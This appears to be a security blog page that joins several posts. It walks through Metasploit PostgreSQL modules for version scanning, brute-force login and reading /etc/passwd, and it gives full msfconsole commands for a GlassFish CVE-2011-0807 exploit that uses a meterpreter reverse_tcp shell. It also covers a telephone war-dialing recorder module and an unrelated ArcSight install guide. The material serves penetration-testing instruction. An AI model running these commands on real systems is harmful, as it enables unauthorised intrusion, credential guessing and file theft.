Metasploit PostgreSQL Auxiliary Modules

Metasploit provide some PostgreSQL database auxiliary modules who will permit you to scan the running version, do brute force login, execute sql queries and read file on remote system through the database.

You can find all these auxiliary modules through the Metasploit search command.

PostgreSQL version scanner (postgres_version)

To invoke this auxiliary module just type the following command :

Just provide the target address range to the “RHOSTS” variable. “RHOSTS” variable could be an unique IP address, an IP addresses range (ex : 192.168.1.0-192.168.1.255, or 192.168.1.0/24) or a file (file:/tmp/ip_addresses.txt). In order to parallelize version scans, just increase the number of concurrent threads by setting the “THREADS” variable. If you use a login and password the database to authenticate against will be by default “template1“.

If you don’t provide a valid username or password, you will get, for example, this output.

But if you provide a valid username and password, you will get, for example, this output.

You can see that there is a version difference between an non authenticated and authenticated version scan (8.3.8 against 8.3.1).

PostgreSQL authentication brute force login (postgres_login)

To invoke this auxiliary module just type the following command :


This module attempts to authenticate against a PostgreSQL instance using username and password combinations indicated by the “USER_FILE“, “PASS_FILE“, and “USERPASS_FILE” options. The Metasploit default “USER_FILE” is located in “/opt/metasploit3/msf3/data/wordlists/postgres_default_user.txt“, the default “PASS_FILE” in “/opt/metasploit3/msf3/data/wordlists/postgres_default_pass.txt” and the default “USERPASS_FILE” in “/opt/metasploit3/msf3/data/wordlists/postgres_default_userpass.txt“. The default targeted database will be “template1“, a default PostgreSQL created database. In order to parallelize brute force attempts, just increase the number of concurrent threads by setting the “THREADS” variable. Provide the target address range to the “RHOSTS” variable. “RHOSTS” variable could be a an unique IP address, an IP addresses range or a file.

Valid login attempts are displayed in green and non valid in red.

PostgreSQL generic SQL query execution (postgres_sql)

To invoke this auxiliary module just type the following command :

This module will allow you to execute a simple SQL query against  a PostgreSQL instance. The default PostgreSQL instance is “template1” and the default SQL query will check the running version of PostgreSQL database. You will require valid login and password previously discovered with the “postgres_login” auxiliary module. Provide the target serveur to the “RHOST” variable. “RHOST” variable should be an unique IP address.

Some useful SQL PostgreSQL queries for pen testing are available on pentestmonkey website.

This module with the default SQL query will provide you the same output as with the “postgres_version“.

PostgreSQL READ FILE SQL query execution (postgres_readfile)

To invoke this auxiliary module just type the following command :


This module will allow you to read a system file from the PostgreSQL server with the “COPY” statement. You will require valid login and password previously discovered with the “postgres_login” auxiliary module. But the user how is executing the query require “COPY” and “CREATE” privileges. By default the “/etc/password” file is configured in the “RFILE” variable. Provide the target serveur to the “RHOST” variable. “RHOST” variable should be an unique IP address. Also don’t forget that majority of PostgreSQL servers are running under dedicated system users, so you will not be able to gather file who are not accessible by this user, for example “/etc/shadow“.

CVE-2011-0807 : Sun/Oracle GlassFish Server Authenticated Code Execution Metasploit Demo

Timeline :

Vulnerability discovered by Jason Bowes and submitted to ZDI
Initial ZDI vulnerability notification to vendor the 2010-09-23
Coordinated public release of the vulnerability the 2011-04-19
Metasploit PoC provided the 2011-08-04

PoC provided by :

juan vazquez
Joshua Abraham
sinn3r

Reference(s) :

CVE-2011-0807
ZDI-11-137

Affected version(s) :

Sun GlassFish Enterprise Server 2.1, 2.1.1, 3.0.1
Java System Application Server 9.1

Tested on Windows XP SP3 with :

Sun GlassFish Enterprise Server 3.0.1

Description :

This module logs in to an GlassFish Server 3.1 (Open Source or Commercial) instance using a default credential, uploads, and executes commands via deploying a malicious WAR. On Glassfish 2.x, 3.0 and Sun Java System Application Server 9.x this module will try to bypass authentication instead by sending lowercase HTTP verbs.

Commands :

use exploit/multi/http/glassfish_deployer
set RHOST 192.168.178.48
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 192.168.178.21
exploit

sysinfo
getuid
ipconfig

Metasploit IAX Telephone Line Voice Scanner Auxiliary module

HD Moore Rapid7 CSO and create of Metasploit has release a new auxiliary module. This module named “Telephone Line Voice Scanner” will permit you to dials a range of phone numbers and record audio from each answered call. This module is only supporting IAX VOIP communication. IAX is most of time used by VOIP provider how are running the open source PBX Asterisk.

You can use this module by charging “auxiliary/scanner/voice/recorder“.

The module has the following options :

  • CALL_TIME : The maximum time in seconds to spent on each call (ring + recording). By default the value is 52 seconds.
  • IAX_CID_NAME : Your caller ID name, optional by default. But some IAX provider require this entry.
  • IAX_CID_NUMBER : Your caller ID number. Could be a phone number or your login depending your provider.
  • IAX_HOST : Your IAX HOST registration server.
  • IAX_USER : Your registration user name (most of the time the same as for SIP).
  • IAX_PASS : Your registration password (most of the time the same as for SIP).
  • OUTPUT_PATH : A local directory to store the resulting audio files.
  • TARGETS : A telephone number, or a list of telephone numbers separated by commas. The phone numbers shouldn’t contain spaces.

Once the module options configured, you can run it. As you can see in the following screenshot, the saved file has as name the phone number with a “.raw” extension.

Also, when you can see when the called phone is ringing and when someone or something has answered.

To read the “.raw” file you will need to convert this file in “.wav” or “.mp3” format. Under Mac OS X I have use Switch Sound File Converter.

ArcSight SmartConnectors silent mass installation

With your free ArcSight L750MB Logger you can mass install ArcSight SmartConnectors with a silent properties configuration file. If you have to install, for example, 10 or more Syslog SmartConnectors, you will win time by reading this blog post.

First of all you need to create a properties configuration file template by installing a typical SmartConnector, with typical settings. Just start to install, for example, a Windows Syslog SmartConnector as described in my previous “Syslog SmartConnector and Snare installation“.

During the installation process, if you see the following screen just click on the “Cancel” button.

Open a command prompt and go to the SmartConnector installation directory (ex : C:\Program Files\ArcSightSmartConnectors) and execute the following command.

The “recorderui” start option will allow you to record the installation process in order to create a mass installation properties configuration file.


The installation wizard will propose you to select a “Silent Properties File Name” and a typical “Installation Target Folder“.

Create an “installer.properties” file on your desk and select it in the wizard. Also select a default installation folder, for example “D:\ArcSightSmartConnectors“. Now you can continue your typical SmartConnector configuration.

You can examine your “installer.properties” to adapt the properties with your needs.

For each SmartConnector you have to install you need to adapt into your “installer.properties” file :

– The SmartConnector name : AgentDetailsPanel.agentname
– The optional SmartConnector location : AgentDetailsPanel.agentlocation
– The optional device location : AgentDetailsPanel.devicelocation
– The optional comment : AgentDetailsPanel.comment

Now you can install all your SmartConnectors in silent mode. If a properties file named either “installer.properties” reside in the same directory as the installer, it will automatically be used, overriding all other command line options, unless the “-f” option is used to point to another valid properties file.

The “-f” option can be used by following command line.